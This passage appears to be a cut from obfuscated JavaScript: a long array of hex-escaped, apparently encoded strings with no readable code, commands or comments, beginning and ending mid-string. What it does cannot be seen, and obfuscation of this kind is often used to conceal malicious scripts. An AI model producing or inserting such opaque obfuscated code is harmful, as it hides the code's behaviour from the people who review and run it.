x6e\x65\x73\x4b\x52\x63\x77\x6e\x44\x6a\x63\x4b\x4d','\x50\x4d\x4b\x52\x77\x70\x4e\x52\x63\x63\x4b\x4c','\x77\x72\x76\x43\x71\x6a\x2f\x44\x68\x33\x78\x42\x77\x37\x49\x6a\x50\x73\x4f\x51\x77\x6f\x68\x35\x55\x4d\x4f\x6f\x77\x6f\x52\x2b\x77\x37\x76\x43\x74\x38\x4b\x4e','\x4a\x54\x4c\x44\x6a\x52\x6e\x44\x6e\x38\x4b\x6b','\x4f\x79\x6a\x43\x69\x38\x4f\x4a\x77\x36\x48\x43\x6f\x6b\x48\x43\x6d\x69\x62\x44\x76\x45\x55\x79','\x4c\x6a\x67\x69\x77\x70\x54\x43\x70\x73\x4b\x4e\x77\x71\x62\x43\x76\x47\x72\x44\x76\x63\x4f\x35\x63\x7a\x72\x43\x6a\x45\x63\x52\x4a\x4d\x4f\x49\x77\x71\x68\x30\x77\x37\x6e\x44\x6f\x55\x6e\x44\x6c\x68\x6a\x43\x75\x78\x34\x72\x77\x72\x41\x3d','\x42\x51\x44\x43\x6f\x38\x4f\x34\x77\x34\x45\x3d','\x77\x6f\x59\x4d\x77\x71\x49\x3d','\x77\x70\x6c\x67\x65\x63\x4f\x6f\x77\x70\x58\x44\x67\x73\x4b\x64\x42\x4d\x4f\x67','\x77\x72\x50\x43\x75\x4d\x4b\x4a\x47\x38\x4b\x43\x77\x6f\x6a\x43\x6c\x73\x4f\x78\x77\x70\x2f\x43\x70\x73\x4f\x54\x77\x36\x48\x43\x71\x79\x76\x43\x70\x63\x4f\x6a\x54\x48\x7a\x44\x6a\x63\x4f\x7a\x4c\x63\x4f\x37\x77\x34\x41\x33\x77\x37\x37\x44\x75\x73\x4f\x6a','\x77\x70\x35\x66\x58\x67\x3d\x3d','\x77\x70\x74\x30\x77\x34\x4a\x73\x77\x6f\x33\x44\x6a\x63\x4b\x71','\x77\x71\x2f\x43\x71\x41\x55\x62\x4b\x31\x68\x6e\x59\x4d\x4b\x4b\x53\x78\x35\x68\x77\x72\x68\x41\x66\x41\x66\x43\x74\x51\x3d\x3d','\x46\x4d\x4f\x6d\x77\x34\x39\x4b\x77\x71\x30\x73\x42\x4d\x4f\x42\x52\x56\x6b\x3d','\x77\x36\x34\x6b\x77\x37\x48\x44\x6f\x73\x4b\x5a\x77\x70\x55\x4a\x4c\x44\x68\x2f\x4f\x63\x4f\x50\x77\x6f\x62\x44\x71\x47\x72\x44\x6f\x4d\x4b\x2f\x77\x36\x50\x44\x6f\x53\x34\x53\x77\x70\x58\x44\x6e\x38\x4f\x57\x63\x73\x4f\x36\x77\x35\x39\x49\x77\x72\x38\x49\x47\x43\x6a\x44\x74\x58\x67\x2b\x52\x6a\x59\x68\x77\x36\x4d\x3d','\x77\x70\x6e\x43\x74\x52\x4e\x4d\x77\x34\x49\x3d','\x77\x72\x6e\x43\x73\x44\x54\x44\x6b\x56\x4a\x52\x77\x72\x6b\x46\x41\x38\x4f\x51\x77\x71\x31\x49\x66\x77\x3d\x3d','\x56\x54\x62\x44\x6b\x42\x51\x57\x46\x77\x3d\x3d','\x77\x72\x48\x43\x6d\x4d\x4f\x30\x77\x71\x64\x33','\x42\x4d\x4f\x4c\x77\x34\x48\x43\x6b\x79\x41\x38\x5a\x63\x4b\x73\x58\x68\x5a\x49\x46\x46\x46\x72\x77\x34\x77\x56\x4b\x78\x6f\x6f\x77\x34\x59\x56\x77\x34\x64\x37\x66\x53\x58\x43\x71\x73\x4f\x61\x77\x35\x6c\x2b\x77\x6f\x76\x44\x6c\x41\x50\x43\x74\x63\x4b\x30\x77\x36\x64\x79\x48\x73\x4b\x2f\x4b\x77\x3d\x3d','\x77\x35\x4c\x44\x71\x69\x49\x4a\x77\x35\x6b\x3d','\x44\x73\x4f\x48\x65\x31\x66\x43\x74\x63\x4f\x4a\x63\x63\x4b\x63\x77\x72\x30\x53\x77\x71\x46\x2b\x77\x34\x4d\x3d','\x77\x71\x37\x43\x73\x54\x44\x44\x6a\x58\x64\x46','\x77\x6f\x31\x62\x57\x57\x6c\x79','\x77\x37\x74\x5a\x77\x70\x37\x43\x70\x6e\x6c\x38\x4b\x38\x4f\x30\x77\x36\x52\x71\x77\x36\x2f\x43\x68\x77\x34\x58\x50\x6c\x78\x6a\x77\x6f\x37\x44\x72\x38\x4f\x37\x77\x6f\x44\x43\x6d\x63\x4f\x34\x4b\x63\x4b\x70\x77\x6f\x55\x70\x4a\x73\x4f\x37\x65\x4d\x4b\x4d\x49\x73\x4b\x38\x4b\x77\x67\x34\x45\x63\x4b\x4d\x49\x41\x3d\x3d','\x51\x53\x58\x44\x6e\x51\x38\x58','\x77\x70\x35\x72\x77\x35\x4a\x35\x77\x71\x58\x44\x68\x4d\x4b\x38\x5a\x44\x6e\x43\x71\x31\x68\x6d\x77\x72\x63\x3d','\x49\x4d\x4f\x58\x63\x46\x55\x59\x57\x41\x3d\x3d','\x4a\x38\x4f\x31\x4f\x6a\x6f\x38','\x42\x4d\x4f\x34\x77\x70\x49\x74\x59\x63\x4f\x78\x5a\x38\x4b\x51\x77\x34\x6a\x43\x6b\x73\x4b\x50\x53\x67\x4c\x43\x75\x31\x4c\x43\x75\x30\x46\x7a\x41\x38\x4f\x67\x51\x73\x4f\x67\x4d\x63\x4b\x53\x77\x71\x33\x43\x6e\x73\x4f\x5a\x77\x36\x4d\x79\x77\x72\x70\x42\x63\x73\x4b\x6e\x42\x38\x4b\x72\x77\x37\x33\x44\x70\x51\x62\x44\x67\x78\x54\x44\x74\x38\x4f\x38\x77\x35\x6a\x43\x75\x4d\x4b\x77\x64\x41\x3d\x3d','\x77\x37\x6b\x78\x44\x6b\x44\x44\x76\x7a\x6f\x3d','\x77\x72\x44\x43\x69\x77\x76\x43\x6f\x45\x56\x66\x42\x51\x3d\x3d','\x77\x71\x5a\x78\x77\x35\x52\x35\x77\x6f\x76\x44\x6b\x4d\x4b\x32\x62\x44\x6e\x44\x6a\x33\x78\x32\x77\x72\x46\x4a\x77\x37\x48\x43\x71\x54\x30\x78\x77\x71\x51\x73\x66\x52\x4c\x44\x6e\x48\x77\x74','\x4c\x69\x76\x44\x6b\x67\x50\x44\x6a\x4d\x4b\x32\x77\x72\x77\x78\x53\x38\x4b\x75\x77\x36\x6a\x43\x75\x4d\x4b\x61\x45\x73\x4f\x32','\x5a\x63\x4b\x2b\x77\x70\x68\x37\x77\x72\x73\x3d','\x44\x6d\x77\x48\x41\x43\x34\x41\x77\x70\x34\x77\x42\x38\x4b\x4f\x53\x7a\x41\x6e\x77\x36\x62\x43\x73\x53\x63\x69\x77\x36\x6c\x42\x52\x30\x78\x54\x77\x34\x41\x6f\x77\x34\x6e\x44\x72\x38\x4f\x32\x77\x35\x63\x39\x46\x51\x3d\x3d','\x77\x36\x6f\x6f\x43\x30\x62\x44\x72\x67\x3d\x3d','\x77\x6f\x49\x63\x55\x54\x6a\x43\x74\x41\x2f\x44\x68\x52\x4c\x44\x70\x73\x4f\x31\x48\x63\x4b\x61\x77\x71\x59\x3d','\x44\x57\x49\x54\x41\x43\x55\x45','\x77\x70\x6b\x4f\x51\x69\x50\x43\x6b\x67\x6e\x44\x6c\x42\x50\x44\x6f\x4d\x4b\x66\x43\x63\x4b\x64\x77\x71\x49\x33\x77\x6f\x33\x44\x67\x67\x76\x43\x70\x38\x4b\x56\x77\x71\x37\x44\x74\x4d\x4f\x63\x77\x37\x2f\x43\x76\x68\x38\x62\x5a\x79\x48\x44\x74\x4d\x4b\x57\x77\x34\x58\x43\x6f\x67\x3d\x3d','\x58\x30\x41\x58\x61\x38\x4f\x64','\x58\x46\x49\x65\x62\x4d\x4f\x35\x4e\x38\x4f\x49\x77\x6f\x33\x43\x73\x67\x6c\x62\x77\x36\x4c\x44\x68\x51\x3d\x3d','\x77\x35\x54\x44\x70\x79\x38\x49\x77\x35\x70\x4c\x50\x73\x4b\x51','\x77\x34\x6a\x44\x70\x43\x6b\x3d','\x77\x72\x34\x73\x55\x77\x3d\x3d','\x41\x6e\x6b\x65\x43\x41\x3d\x3d','\x42\x38\x4f\x4a\x77\x37\x4a\x32','\x49\x6c\x7a\x44\x69\x4d\x4b\x50\x63\x51\x31\x52\x4e\x6c\x4d\x46\x55\x45\x4d\x70\x77\x37\x54\x44\x6d\x63\x4b\x6c\x77\x36\x6a\x44\x75\x56\x76\x43\x6b\x63\x4f\x49\x77\x6f\x34\x57\x64\x52\x46\x45\x77\x36\x48\x44\x71\x4d\x4f\x57\x4c\x73\x4b\x42\x56\x53\x6f\x6d\x77\x72\x73\x6f\x77\x36\x54\x44\x6a\x63\x4f\x43\x77\x37\x52\x6f\x65\x63\x4b\x57\x77\x35\x33\x43\x68\x6c\x70\x30\x58\x44\x4c\x44\x6e\x45\x62\x44\x6f\x4d\x4b\x36\x64\x6c\x73\x54\x55\x32\x59\x45\x4d\x7a\x63\x56\x5a\x44\x42\x6c','\x41\x78\x54\x43\x76\x4d\x4f\x6c','\x61\x38\x4f\x4a\x77\x71\x63\x3d','\x77\x6f\x4c\x43\x70\x54\x30\x3d','\x77\x71\x33\x43\x6d\x79\x38\x3d','\x58\x4d\x4b\x6f\x51\x63\x4f\x79\x77\x70\x73\x37\x65\x38\x4f\x6a\x77\x6f\x77\x58\x55\x41\x3d\x3d','\x56\x4d\x4f\x73\x77\x72\x44\x43\x74\x4d\x4b\x43','\x49\x63\x4f\x4d\x4a\x32\x62\x43\x73\x38\x4b\x46\x50\x38\x4f\x64\x77\x72\x38\x77\x77\x6f\x74\x79\x77\x35\x5a\x49\x45\x6a\x62\x43\x71\x68\x2f\x43\x6e\x63\x4f\x4f\x77\x35\x77\x4f\x43\x38\x4b\x62\x77\x6f\x62\x44\x6a\x68\x2f\x43\x67\x6a\x46\x62\x77\x6f\x33\x44\x6f\x38\x4b\x39\x66\x55\x70\x35\x77\x34\x4d\x51\x77\x72\x66\x43\x70\x67\x3d\x3d','\x77\x72\x45\x49\x77\x70\x30\x3d','\x77\x71\x46\x56\x77\x36\x30\x59\x77\x37\x6a\x44\x68\x41\x3d\x3d','\x53\x38\x4f\x4f\x77\x35\x4d\x3d','\x77\x6f\x67\x6c\x77\x72\x44\x44\x73\x38\x4b\x64\x77\x37\x38\x3d','\x77\x6f\x58\x43\x72\x6a\x6b\x3d','\x77\x37\x70\x79\x77\x71\x73\x3d','\x47\x73\x4f\x73\x77\x70\x63\x73','\x77\x6f\x6e\x43\x68\x32\x67\x3d','\x77\x6f\x4d\x53\x77\x6f\x67\x3d','\x47\x4d\x4f\x47\x65\x30\x54\x43\x67\x4d\x4f\x4c\x55\x63\x4b\x65\x77\x71\x77\x37\x77\x71\x56\x6b\x77\x35\x59\x3d','\x47\x42\x41\x47','\x64\x4d\x4b\x2b\x77\x70\x6f\x3d','\x77\x72\x74\x49\x47\x77\x3d\x3d','\x77\x36\x2f\x43\x75\x44\x66\x43\x71\x55\x39\x51\x42\x73\x4f\x47\x77\x35\x64\x67\x42\x63\x4f\x73\x77\x72\x4e\x68\x56\x4d\x4f\x75\x77\x72\x6e\x44\x6f\x54\x2f\x44\x71\x73\x4f\x52\x77\x36\x73\x74\x48\x51\x4d\x4d\x77\x6f\x6f\x54\x77\x70\x35\x66\x50\x63\x4f\x45\x77\x72\x66\x44\x69\x41\x3d\x3d','\x5a\x45\x41\x50\x64\x67\x3d\x3d','\x4b\x73\x4b\x53\x77\x71\x67\x4c\x59\x73\x4b\x32','\x4a\x73\x4f\x31\x50\x6a\x55\x73\x77\x6f\x4e\x32\x48\x63\x4f\x6c\x77\x35\x78\x45\x54\x38\x4b\x39','\x77\x72\x48\x43\x72\x41\x77\x3d','\x77\x37\x30\x53\x77\x37\x4d\x3d','\x77\x70\x34\x68\x77\x72\x77\x3d','\x64\x38\x4b\x73\x77\x6f\x38\x42\x62\x73\x4b\x36\x77\x6f\x49\x6a\x53\x73\x4f\x76\x64\x32\x70\x50\x57\x79\x54\x43\x6c\x56\x6a\x44\x69\x4d\x4b\x72\x77\x71\x2f\x43\x69\x68\x4c\x44\x68\x63\x4b\x4f\x77\x34\x38\x5a\x77\x34\x66\x44\x6e\x58\x58\x43\x68\x73\x4b\x4a\x77\x70\x74\x50\x4e\x77\x3d\x3d','\x77\x35\x51\x48\x77\x72\x67\x75','\x77\x70\x6f\x4b\x52\x7a\x6e\x43\x6c\x41\x2f\x44\x68\x51\x3d\x3d','\x4c\x38\x4b\x61\x77\x71\x67\x4c\x59\x73\x4b\x73','\x4a\x73\x4f\x4b\x63\x6b\x34\x52\x54\x73\x4f\x71\x77\x37\x4d\x3d','\x77\x37\x77\x43\x77\x6f\x45\x3d','\x77\x72\x76\x43\x72\x67\x55\x4d\x4b\x30\x4d\x73','\x77\x36\x6b\x6e\x41\x31\x62\x44\x72\x53\x41\x51\x77\x34\x39\x71','\x4a\x73\x4f\x6f\x4e\x53\x63\x33\x77\x6f\x70\x57','\x77\x71\x33\x43\x72\x63\x4b\x70','\x66\x54\x70\x71\x77\x34\x62\x43\x71\x38\x4f\x77\x77\x70\x66\x43\x75\x4d\x4b\x6d','\x77\x70\x46\x6e\x64\x38\x4f\x69\x77\x71\x58\x44\x6e\x73\x4b\x34\x4d\x38\x4f\x61\x77\x70\x62\x43\x6d\x77\x34\x4d\x77\x72\x50\x43\x72\x78\x2f\x43\x73\x4d\x4b\x4b','\x45\x46\x6e\x43\x6a\x4d\x4b\x50','\x77\x6f\x78\x39\x77\x34\x4e\x66\x77\x6f\x33\x44\x6a\x73\x4b\x38','\x77\x71\x64\x75\x42\x38\x4b\x78\x57\x38\x4f\x5a\x77\x72\x62\x43\x70\x77\x77\x62\x56\x38\x4f\x72\x77\x37\x66\x43\x69\x52\x67\x3d','\x55\x63\x4f\x39\x77\x72\x44\x43\x71\x4d\x4b\x54','\x77\x35\x30\x4c\x4a\x48\x66\x44\x6a\x67\x38\x35\x77\x36\x4a\x48\x62\x57\x6e\x43\x75\x6b\x6c\x36\x46\x4d\x4b\x48\x53\x73\x4b\x33\x51\x7a\x58\x44\x76\x63\x4b\x6f\x5a\x77\x58\x44\x73\x68\x68\x44\x77\x35\x50\x44\x6d\x31\x4d\x39\x59\x67\x37\x44\x74\x57\x67\x32\x43\x51\x45\x4d\x77\x70\x55\x71\x59\x56\x5a\x78\x64\x46\x6e\x44\x74\x51\x54\x43\x74\x58\x73\x48\x50\x53\x48\x44\x6b\x38\x4f\x66\x50\x58\x31\x37\x77\x72\x30\x42\x77\x70\x34\x50\x41\x4d\x4b\x2b','\x77\x70\x68\x73\x65\x73\x4f\x71\x77\x72\x58\x44\x6b\x77\x3d\x3d','\x55\x69\x39\x79','\x4d\x4d\x4b\x77\x77\x34\x74\x78\x77\x36\x62\x43\x75\x63\x4b\x36\x54\x4d\x4b\x76\x58\x33\x62\x43\x68\x44\x72\x43\x6a\x38\x4b\x34\x58\x38\x4f\x55','\x4e\x73\x4f\x33\x4e\x7a\x30\x73','\x49\x63\x4f\x4e\x63\x45\x6b\x39\x58\x77\x3d\x3d','\x47\x38\x4b\x51\x77\x72\x63\x3d','\x77\x70\x67\x34\x77\x72\x50\x44\x73\x73\x4b\x71\x77\x36\x4a\x36\x56\x51\x68\x78','\x4b\x38\x4f\x78\x55\x67\x3d\x3d','\x45\x63\x4b\x30\x54\x38\x4f\x54\x77\x71\x34\x39','\x77\x72\x35\x48\x55\x51\x3d\x3d','\x77\x70\x67\x34\x77\x72\x50\x44\x73\x73\x4b\x6f\x77\x37\x6b\x3d','\x77\x37\x30\x47\x46\x51\x3d\x3d','\x77\x70\x70\x72\x4d\x63\x4b\x49\x5a\x63\x4b\x31','\x56\x4d\x4f\x43\x77\x37\x49\x3d','\x5a\x73\x4f\x45\x77\x37\x72\x43\x69\x58\x50\x43\x75\x67\x3d\x3d','\x42\x4d\x4f\x6a\x77\x36\x45\x3d','\x4d\x68\x34\x51','\x77\x70\x44\x43\x70\x63\x4f\x6e','\x77\x72\x44\x43\x67\x73\x4f\x30\x77\x72\x74\x53\x4c\x51\x3d\x3d','\x4b\x63\x4b\x64\x77\x72\x6b\x3d','\x77\x6f\x7a\x43\x76\x42\x35\x4c\x77\x36\x5a\x79','\x77\x34\x52\x57\x77\x6f\x45\x3d','\x77\x71\x78\x6d\x53\x67\x3d\x3d','\x77\x36\x74\x45\x58\x51\x3d\x3d','\x4d\x63\x4b\x54\x58\x41\x3d\x3d','\x77\x71\x4c\x43\x71\x73\x4b\x76\x77\x6f\x55\x4a\x77\x70\x55\x3d','\x77\x71\x6a\x43\x6c\x32\x55\x3d','\x43\x38\x4f\x41\x58\x51\x3d\x3d','\x77\x72\x78\x62\x65\x67\x3d\x3d','\x53\x63\x4b\x6a\x77\x71\x4d\x3d','\x49\x63\x4b\x75\x62\x41\x3d\x3d','\x4b\x4d\x4f\x47\x58\x41\x3d\x3d','\x45\x63\x4b\x30\x54\x38\x4f\x54\x77\x71\x77\x6d\x64\x73\x4f\x6f\x77\x71\x70\x4c','\x43\x63\x4f\x43\x77\x35\x62\x43\x69\x41\x51\x79\x64\x63\x4b\x6d\x62\x55\x77\x3d','\x63\x4d\x4f\x5a\x4a\x55\x64\x4d\x56\x38\x4b\x33\x77\x37\x73\x36\x77\x36\x42\x49','\x64\x63\x4f\x49\x77\x6f\x6e\x44\x73\x63\x4f\x4a','\x77\x70\x64\x6d\x65\x38\x4f\x6d\x77\x71\x6a\x44\x6e\x67\x3d\x3d','\x4d\x7a\x72\x44\x69\x41\x50\x44\x6e\x77\x3d\x3d','\x4f\x4d\x4f\x2f\x77\x35\x59\x3d','\x4f\x73\x4f\x47\x62\x45\x54\x43\x6a\x51\x3d\x3d','\x77\x6f\x4c\x43\x71\x7a\x73\x3d','\x77\x70\x73\x4b\x57\x69\x33\x43\x67\x51\x41\x3d','\x77\x72\x4c\x43\x74\x38\x4b\x73\x77\x6f\x51\x38\x77\x70\x4d\x3d','\x4b\x38\x4f\x4c\x64\x56\x34\x45\x5a\x4d\x4f\x69','\x47\x63\x4f\x66\x77\x35\x58\x43\x69\x54\x4d\x76','\x44\x4d\x4f\x54\x77\x37\x6c\x79\x77\x36\x70\x4b\x77\x71\x30\x3d','\x77\x72\x50\x43\x6d\x30\x6f\x77\x59\x77\x59\x3d','\x77\x70\x76\x43\x73\x51\x78\x4e','\x51\x55\x6c\x44\x41\x41\x63\x2f','\x77\x35\x49\x67\x77\x36\x44\x44\x6a\x73\x4b\x47\x77\x6f\x51\x3d','\x77\x71\x70\x56\x5a\x38\x4b\x79\x77\x71\x6a\x44\x6c\x63\x4b\x4f\x41\x4d\x4f\x6a\x77\x6f\x72\x43\x68\x77\x59\x50\x77\x6f\x4d\x3d','\x77\x71\x31\x35\x47\x77\x54\x44\x74\x33\x68\x47\x77\x35\x59\x37\x57\x78\x76\x43\x69\x6a\x5a\x49\x61\x73\x4f\x68\x5a\x38\x4f\x55\x4b\x52\x33\x43\x6d\x63\x4f\x50\x54\x47\x6e\x44\x6c\x33\x4e\x65\x77\x6f\x44\x43\x6a\x55\x74\x70\x4d\x78\x58\x43\x72\x44\x49\x67\x55\x52\x46\x5a\x77\x6f\x64\x31\x62\x52\x59\x78\x65\x78\x76\x44\x76\x45\x50\x44\x74\x67\x3d\x3d','\x77\x6f\x70\x7a\x50\x4d\x4b\x54\x55\x41\x3d\x3d','\x4d\x73\x4f\x51\x59\x6c\x4d\x3d','\x77\x6f\x42\x5a\x77\x35\x38\x3d','\x77\x71\x7a\x43\x69\x30\x59\x6b\x59\x78\x77\x3d','\x46\x63\x4b\x36\x77\x37\x66\x44\x75\x4d\x4b\x31\x77\x35\x4e\x46\x77\x71\x6c\x53\x45\x4d\x4b\x50\x56\x30\x78\x61\x58\x63\x4b\x41\x64\x42\x6c\x41\x77\x70\x50\x43\x71\x55\x6a\x44\x74\x79\x76\x43\x6c\x63\x4f\x44\x77\x34\x50\x43\x69\x7a\x4c\x43\x6f\x44\x46\x6a\x46\x6c\x50\x44\x68\x38\x4f\x52\x51\x44\x52\x6e\x66\x67\x3d\x3d','\x77\x72\x54\x43\x70\x41\x55\x59\x4d\x45\x63\x3d','\x77\x72\x62\x43\x6d\x4d\x4b\x58','\x77\x37\x56\x36\x55\x63\x4b\x2f\x4c\x63\x4f\x4b\x77\x36\x44\x43\x76\x6e\x30\x54','\x4e\x31\x44\x43\x6d\x63\x4b\x59\x42\x56\x70\x58\x4d\x53\x4a\x48','\x55\x47\x4d\x30','\x49\x63\x4b\x4e\x77\x34\x76\x43\x69\x38\x4b\x5a\x63\x77\x3d\x3d','\x48\x73\x4f\x46\x77\x36\x54\x43\x6a\x6a\x55\x30\x66\x38\x4b\x6b','\x77\x6f\x76\x43\x73\x4d\x4f\x64','\x44\x47\x67\x66\x44\x6a\x30\x4a','\x77\x71\x30\x35\x77\x71\x55\x3d','\x77\x6f\x64\x39\x77\x35\x6c\x73\x77\x70\x44\x44\x69\x77\x3d\x3d','\x77\x35\x67\x74\x77\x34\x4d\x3d','\x77\x6f\x63\x56\x77\x72\x51\x3d','\x77\x6f\x6e\x43\x73\x55\x63\x3d','\x77\x37\x4c\x44\x68\x43\x30\x3d','\x77\x36\x39\x4c\x56\x41\x3d\x3d','\x5a\x6c\x67\x70','\x44\x73\x4f\x4f\x77\x35\x51\x3d','\x46\x4d\x4b\x73\x59\x77\x3d\x3d','\x58\x63\x4f\x32\x77\x35\x4d\x3d','\x4c\x73\x4f\x41\x66\x31\x77\x49\x51\x77\x3d\x3d','\x50\x73\x4b\x64\x77\x34\x66\x43\x6e\x38\x4b\x5a\x61\x51\x3d\x3d','\x77\x35\x63\x30\x77\x72\x76\x44\x70\x38\x4b\x4d\x77\x37\x35\x71\x44\x51\x3d\x3d','\x62\x44\x6e\x43\x6d\x51\x3d\x3d','\x77\x37\x30\x59\x48\x51\x3d\x3d','\x42\x38\x4b\x73\x77\x70\x6b\x61\x65\x63\x4b\x32\x77\x6f\x51\x7a','\x54\x63\x4b\x55\x77\x70\x73\x3d','\x77\x71\x48\x43\x68\x38\x4b\x77\x77\x34\x64\x4c\x51\x6c\x42\x34\x77\x36\x4e\x31\x44\x73\x4b\x61\x51\x45\x66\x43\x67\x56\x41\x30\x51\x38\x4b\x55\x4a\x4d\x4f\x76\x77\x34\x6a\x44\x75\x63\x4b\x35\x4e\x63\x4f\x48\x77\x70\x49\x78\x77\x36\x4c\x43\x76\x73\x4b\x4c\x4f\x63\x4b\x75\x57\x63\x4b\x74\x77\x34\x46\x6a\x45\x6e\x4a\x38','\x77\x35\x77\x63\x77\x72\x34\x68','\x4d\x73\x4f\x34\x77\x35\x4a\x4a\x77\x72\x55\x3d','\x61\x63\x4f\x4a\x77\x37\x58\x43\x6e\x45\x62\x43\x70\x67\x3d\x3d','\x77\x72\x45\x49\x77\x72\x41\x3d','\x4d\x79\x77\x32\x77\x6f\x37\x43\x74\x63\x4b\x65','\x77\x6f\x50\x43\x73\x52\x46\x65\x77\x35\x4e\x75','\x77\x71\x33\x43\x73\x52\x38\x3d','\x44\x53\x31\x2f\x77\x72\x2f\x43\x6c\x4d\x4f\x48\x77\x37\x6e\x44\x76\x47\x37\x43\x68\x4d\x4f\x45\x62\x43\x48\x44\x6e\x69\x41\x78\x50\x73\x4f\x49\x77\x37\x42\x31\x77\x36\x50\x44\x6b\x30\x44\x44\x68\x6c\x76\x44\x70\x41\x67\x76\x77\x35\x48\x44\x70\x31\x68\x68\x77\x70\x30\x56\x77\x34\x4c\x43\x67\x48\x46\x75\x77\x34\x62\x43\x76\x67\x3d\x3d','\x4a\x38\x4b\x79\x77\x34\x63\x3d','\x42\x73\x4f\x38\x77\x6f\x6f\x6a\x63\x73\x4f\x34','\x50\x38\x4f\x56\x61\x6b\x41\x3d','\x41\x68\x67\x56\x4a\x47\x6e\x43\x69\x55\x55\x3d','\x65\x67\x37\x44\x69\x51\x3d\x3d','\x77\x35\x56\x6a\x51\x73\x4f\x61\x59\x51\x42\x7a','\x54\x63\x4b\x32\x77\x6f\x6b\x3d','\x53\x4d\x4f\x6d\x77\x36\x4d\x3d','\x77\x36\x6b\x41\x77\x36\x6f\x54\x77\x37\x7a\x44\x6e\x78\x51\x59\x77\x37\x58\x44\x73\x67\x3d\x3d','\x4d\x63\x4f\x6f\x48\x42\x6b\x4d\x77\x72\x56\x48\x41\x38\x4f\x70\x77\x35\x39\x47','\x77\x70\x51\x56\x77\x71\x73\x62\x4c\x4d\x4b\x67','\x44\x51\x44\x44\x6e\x41\x3d\x3d','\x77\x34\x4d\x71\x77\x36\x67\x3d','\x53\x6c\x30\x52\x45\x58\x54\x43\x6a\x42\x33\x43\x6d\x67\x3d\x3d','\x77\x72\x6c\x44\x62\x41\x3d\x3d','\x77\x70\x76\x43\x6b\x68\x6b\x3d','\x57\x79\x48\x44\x6e\x78\x30\x47\x44\x41\x3d\x3d','\x77\x6f\x2f\x43\x73\x38\x4b\x4c','\x45\x63\x4b\x7a\x51\x4d\x4f\x53\x77\x70\x73\x37\x5a\x38\x4f\x75\x77\x70\x39\x51\x43\x77\x3d\x3d','\x48\x38\x4f\x52\x66\x46\x44\x43\x6b\x38\x4f\x4a\x63\x63\x4b\x41','\x47\x4d\x4f\x62\x63\x46\x62\x43\x67\x4d\x4f\x63\x59\x63\x4b\x52\x77\x72\x30\x35\x77\x72\x49\x3d','\x4a\x73\x4f\x41\x63\x30\x34\x62\x54\x4d\x4f\x68\x77\x37\x55\x3d','\x77\x72\x55\x67\x77\x72\x4d\x3d','\x4a\x78\x4d\x30','\x43\x53\x6e\x44\x69\x77\x3d\x3d','\x50\x73\x4f\x59\x58\x51\x3d\x3d','\x77\x34\x51\x6b\x77\x37\x50\x44\x72\x67\x3d\x3d','\x77\x72\x2f\x43\x70\x42\x38\x72\x4c\x55\x49\x73','\x77\x72\x6e\x43\x6a\x78\x63\x3d','\x77\x35\x35\x6b\x77\x6f\x56\x33\x77\x35\x50\x44\x6e\x38\x4f\x76\x64\x6e\x33\x43\x6b\x77\x70\x75\x77\x36\x4a\x51\x77\x36\x44\x43\x68\x55\x45\x4c\x77\x72\x30\x3d','\x41\x42\x48\x43\x6f\x38\x4f\x6b\x77\x35\x41\x3d','\x4e\x4d\x4b\x79\x53\x4d\x4f\x58\x77\x70\x6c\x2b\x49\x63\x4f\x37\x77\x70\x30\x49\x53\x73\x4f\x71\x77\x35\x6b\x57\x4b\x63\x4b\x76\x77\x37\x63\x66\x42\x57\x5a\x53\x4e\x51\x52\x48\x4d\x4d\x4f\x66\x4a\x31\x4a\x4c\x77\x71\x72\x43\x6f\x43\x51\x44\x50\x6a\x5a\x75\x4b\x52\x50\x44\x74\x69\x77\x3d','\x77\x35\x4c\x44\x71\x43\x63\x3d','\x77\x35\x35\x6a\x57\x4d\x4f\x70\x66\x41\x55\x3d','\x4a\x73\x4f\x77\x77\x37\x67\x3d','\x52\x44\x48\x44\x6b\x77\x6b\x47\x46\x67\x3d\x3d','\x48\x77\x44\x43\x6d\x67\x3d\x3d','\x77\x37\x6c\x64\x77\x6f\x62\x43\x71\x47\x70\x31','\x77\x6f\x35\x67\x77\x35\x35\x34\x77\x70\x44\x44\x6b\x41\x3d\x3d','\x41\x4d\x4f\x74\x77\x37\x59\x3d','\x77\x6f\x78\x74\x4e\x4d\x4b\x66\x51\x73\x4b\x6f\x59\x63\x4f\x56\x44\x77\x3d\x3d','\x4f\x38\x4f\x4d\x77\x70\x66\x44\x72\x63\x4f\x59','\x4f\x46\x33\x43\x6c\x73\x4b\x4e\x4d\x6c\x30\x3d','\x4a\x52\x6f\x31','\x43\x69\x4c\x44\x6b\x42\x59\x42\x41\x51\x3d\x3d','\x77\x70\x33\x44\x6b\x4d\x4f\x39\x77\x72\x6f\x4f\x77\x35\x34\x3d','\x42\x55\x34\x51','\x77\x70\x31\x78\x55\x77\x3d\x3d','\x77\x36\x4c\x43\x6d\x45\x55\x37\x5a\x41\x73\x3d','\x77\x37\x59\x6b\x77\x36\x76\x44\x76\x73\x4b\x62','\x64\x63\x4f\x32\x77\x72\x49\x3d','\x5a\x78\x46\x4d','\x56\x38\x4f\x6a\x77\x72\x6a\x43\x70\x4d\x4b\x42\x77\x35\x38\x41\x77\x36\x4e\x41','\x48\x38\x4f\x76\x77\x34\x35\x50\x77\x72\x67\x6f','\x46\x44\x34\x41','\x43\x6a\x48\x44\x6e\x78\x34\x58\x41\x73\x4f\x4d\x62\x38\x4b\x49\x42\x67\x3d\x3d','\x77\x70\x76\x43\x6e\x69\x38\x3d','\x77\x36\x77\x67\x77\x36\x6e\x44\x72\x4d\x4b\x4b\x77\x70\x77\x3d','\x77\x70\x54\x44\x74\x73\x4f\x79','\x77\x6f\x54\x43\x69\x78\x73\x3d','\x77\x36\x44\x43\x74\x38\x4b\x4b\x48\x73\x4b\x4a','\x77\x37\x4e\x52\x55\x51\x3d\x3d','\x77\x70\x6f\x6f\x77\x6f\x45\x3d','\x43\x38\x4f\x53\x77\x36\x51\x3d','\x77\x72\x6a\x43\x72\x41\x4c\x44\x6c\x32\x46\x66\x77\x72\x49\x4d','\x46\x38\x4b\x66\x54\x77\x3d\x3d','\x77\x6f\x45\x6a\x56\x67\x3d\x3d','\x56\x38\x4f\x36\x77\x6f\x55\x71\x61\x4d\x4f\x2f\x5a\x38\x4f\x66\x77\x35\x2f\x44\x69\x73\x4b\x65\x53\x67\x4c\x43\x76\x55\x2f\x43\x73\x41\x3d\x3d','\x77\x70\x78\x41\x4d\x51\x3d\x3d','\x4e\x4d\x4f\x70\x63\x77\x3d\x3d','\x41\x52\x45\x55\x46\x32\x6e\x43\x69\x6e\x2f\x44\x6b\x4d\x4f\x51\x77\x72\x31\x6d\x77\x70\x38\x52\x77\x36\x63\x70\x77\x35\x37\x43\x75\x